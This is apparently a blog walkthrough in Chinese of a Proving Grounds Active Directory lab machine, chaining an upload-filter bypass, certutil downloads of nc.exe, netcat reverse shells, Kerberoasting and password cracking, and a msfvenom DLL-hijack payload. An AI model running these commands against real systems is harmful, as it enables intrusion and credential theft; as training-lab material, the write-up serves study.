Access pg walkthrough Intermediate window域渗透

namp

nmap -p- -A -sS -T4 192.168.200.187

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-23 00:24 UTC

Stats: 0:02:36 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan

NSE Timing: About 98.45% done; ETC: 00:26 (0:00:00 remaining)

Nmap scan report for 192.168.200.187

Host is up (0.071s latency).

Not shown: 65514 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus

80/tcp open http Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)

|_http-title: Access The Event

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-23 00:26:00Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

9389/tcp open mc-nmf .NET Message Framing

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

49674/tcp open msrpc Microsoft Windows RPC

49675/tcp open msrpc Microsoft Windows RPC

49699/tcp open msrpc Microsoft Windows RPC

49738/tcp open msrpc Microsoft Windows RPC

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

OS fingerprint not ideal because: Missing a closed TCP port so results incomplete

No OS matches for host

Network Distance: 4 hops

Service Info: Host: SERVER; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb2-time:

| date: 2024-12-23T00:26:57

|_ start_date: N/A

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled and required

TRACEROUTE (using port 80/tcp)

HOP RTT ADDRESS

1 70.57 ms 192.168.45.1

2 70.55 ms 192.168.45.254

3 71.24 ms 192.168.251.1

4 71.36 ms 192.168.200.187

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 191.49 seconds

观察端口开放情况 发现53 和 88两个端口都开着 可以确认是一台域控服务器

访问80端口

扫描网站

发现forms 目录

uploads目录

尝试给他发送邮件 发现报错 Error: Unable to load the "PHP Email Form" Library!

还发现一个测试点

他存在文件扩展名检测

我们抓包 将shell.php 改成shell.php:.jpg 上传实现绕过

发现我们上传成功 但是内容为0kb

我们要进行追加操作

发现成功

那么接下来尝试反弹shell

certutil -urlcache -split -f http://192.168.45.250/nc.exe nc.exe 下载nc.exe

nc -e cmd 192.168.45.250 80反弹shell

进入提权环节

继续搜集一下信息

ldap协议发现没啥东西

然后就不太会了

看wp



先用这个脚本 获取域环境下的所有spn

https://github.com/compwiz32/PowerShell/blob/master/Get-SPN.ps1?source=post_page-----b95d3146cfe9--------------------------------

发现了mssql的spn

指定请求该spn的tgs

Add-Type -AssemblyName System.IdentityModel

New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/DC.access.offsec'

将tgs导出

wp用的是这个脚本

https://github.com/EmpireProject/Empire/blob/master/data/module_source/credentials/Invoke-Kerberoast.ps1?source=post_page-----b95d3146cfe9--------------------------------

这个命令.\Invoke-Kerberoast.ps1

但我发现我运行之后没反应

经过搜索我发现一个这样用

import-module ./Invoke-Kerberoast.ps1

Invoke-Kerberoast -OutputFormat Hashcat | fl

哈希出来了

那么接下来我们要做的就是爆破哈希值 得到mssql这个账户的密码

john st --wordlist=/root/Desktop/fuzz/rockyou.txt/rockyou.txt

爆破成功 trustno1





尝试拿shell evil-winrm -u svc_mssql -p trustno1 -i 192.168.200.187

发现报错



再试另一个

impacket-wmiexec access/svc_mssql:trustno1@192.168.200.187

tmd 也不行 服了

不拿shell了 看看有无共享文件

crackmapexec smb 192.168.200.187 -u svc_mssql -d access.offsec -p "trustno1" --shares



再上传一个脚本

import-module .\Invoke-RunasCs.ps1导入脚本

Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami" 执行命令 这个类似于sudo

执行成功

执行反弹shll

Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "C:\xampp\htdocs\uploads\nc.exe -e cmd 192.168.45.250 135"

反弹成功



终于拿到第一个flag了



发现SeChangeNotifyPrivilege 权限 可以提权

用这个

https://github.com/CsEnox/SeManageVolumeExploit/releases/tag/public?source=post_page-----b95d3146cfe9--------------------------------



现在我们再c盘有可写权限

现在我们用dll劫持来进行提权

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.154 LPORT=135 -f dll -o tzres.dll

靶机上执行

certutil -urlcache -split -f "http://192.168.45.250:88/tzres.dll" C:\Windows\System32\wbem\tzres.dll

再执行systeminfo

发现我失败了 没反应

但是wp成功了

不知道除了啥问题 估计是靶场有些小问题

理论上到这一步就提权成功了

Access pg walkthrough Intermediate window域渗透的更多相关文章

- 初级AD域渗透系列

net group /domain 获得所有域用户组列表 net group “domain admins” /domain 获得域管理员列表 net group “enterprise admi ...

- Metasploit域渗透测试全程实录(终结篇)

本文作者:i春秋签约作家——shuteer 前言 内网渗透测试资料基本上都是很多大牛的文章告诉我们思路如何,但是对于我等小菜一直是云里雾里.于是使用什么样的工具才内网才能畅通无阻,成了大家一直以来的渴 ...

- 域渗透基础之NTLM认证协议

域渗透基础的两个认证协议ntlm和Kerberos协议是必须总结的~ 这篇简单总结下ntlm协议 晚上写下kerberos 0x01 NTLM简介 NTLM使用在Windows NT和Windows ...

- 域渗透:SPN(ServicePrincipal Names)的利用

SPN 简介:服务主体名称(SPN:ServicePrincipal Names)是服务实例(可以理解为一个服务,比如 HTTP.MSSQL)的唯一标识符.Kerberos 身份验证使用 SPN 将服 ...

- 域渗透复盘(安洵CTF线下)

复盘线下域渗透环境Write Up 0x01 外网web到DMZ进域 外网web入口 joomla应用 192.168.0.5 反序列化打下来 GET /index.php HTTP/1.1 Ho ...

- AD域渗透总结

域渗透总结 学习并做了一段时间域网络渗透,给我直观的感受就是思路问题和耐心,这个不像技术研究,需要对一个点进行研究,而是遇到问题后要从多个方面思考,寻找"捷径"思路,只要思路正确, ...

- 内网域渗透之MS14-068复现(CVE-2014-6324)

在做域渗透测试时,当我们拿到了一个普通域成员的账号后,想继续对该域进行渗透,拿到域控服务器权限.如果域控服务器存在MS14_068漏洞,并且未打补丁,那么我们就可以利用MS14_068快速获得域控服务 ...

- 内网域渗透之MS14-068复现

在做域渗透测试时,当我们拿到了一个普通域成员的账号后,想继续对该域进行渗透,拿到域控服务器权限.如果域控服务器存在MS14_068漏洞,并且未打补丁,那么我们就可以利用MS14_068快速获得域控服务 ...

- 域渗透-Kerberos身份验证流程

域渗透-Kerberos身份验证流程 Kerberos协议框架 在 Kerberos 协议中主要是有三个角色的存在: 1. 访问服务的 Client: 2. 提供服务的 Server: 3.KDC(K ...

- 域渗透之通过DCSync获取权限并制作黄金票据

环境背景 账号: admin 没有域管权限 admin02 有域管权限 administrator 有域管权限 模拟渗透过程: 利用任意方法已经登录到client1(Windows 7),在clien ...

随机推荐

- 惊爆!72.1K star 的 Netdata:实时监控与可视化的超炫神器!

在当今复杂的 IT 环境中,实时监控与可视化对于保障系统的稳定运行和性能优化至关重要. 无论是服务器.应用程序,还是网络设备,及时获取性能数据能够帮助我们快速定位问题.优化资源配置. Netdata, ...

- 【Linux Ops】如何无痛升级 glibc

[环境]kos5.8sp2, kernel5.10 最近工作中需要搭建一个软件环境,其依赖的 glibc 版本较高,因此在安装时给出了以下错误: xxx: /lib64/libc.so.6: vers ...

- SpringMVC源码剖析(三)- DispatcherServlet的初始化流

在我们第一次学Servlet编程,学java web的时候,还没有那么多框架.我们开发一个简单的功能要做的事情很简单,就是继承HttpServlet,根据需要重写一下doGet,doPost方法,跳转 ...

- Socket Tcp高密集信息广播转发强度测试

在有些场中存在着大量的消息广播转发,为了了解.net socket tcp在这方面的性能表现,所以做了一个比较极端信息广播转发强度测试.测试场景是以400个连接信息相互广播为测试用例就是当其中一个连接 ...

- PHP扩展之Yaconf

这个是继鸟哥出品的yaf,yar 之后的又一个好用的工具. Yaconf配置管理工具 具体可以看鸟哥的文档: https://www.laruence.com/2015/06/12/3051.htm ...

- web移动端基础

1.像素密度 PPI 说到屏幕就离不开2个因素,屏幕大小和屏幕分辨率. PPI是Pixels Per Inch缩写,pixels per inch所表示的是每英寸所拥有的像素(pixel)数目. PP ...

- 开源 - Ideal库 - Excel帮助类,ExcelHelper实现(五)

书接上回,我们继续来聊聊ExcelHelper的具体实现. 01.读取Excel到DataSet单元测试 在上一章我们主要讲解了读取Excel到DataSet的三个重载方法具体实现,还没来得及做单元测 ...

- 一套以用户体验出发的.NET8 Web开源框架

前言 今天大姚给大家分享一套以用户体验出发的.NET8 Web开源框架:YiFramework. 项目介绍 YiFramework是一个基于.NET8 + Abp.vNext + SqlSugar 的 ...

- IO介绍-上

IO IO系统管理的主要对象是IO设备和相应的设备控制器.其主要任务是,完成用户提出的IO请求,提高IO效率,以及提高设备的利用率.并能为更高层的进程方比那使用这些设备提供手段. IO系统的基本功能 ...

- Python 2.7 十六进制字符数组 转 字符串 (字符是Unicode字符)

有一串十六进制数据,是Uncode字符. import struct strhex='003100310031' buf = strhex.decode("hex") value= ...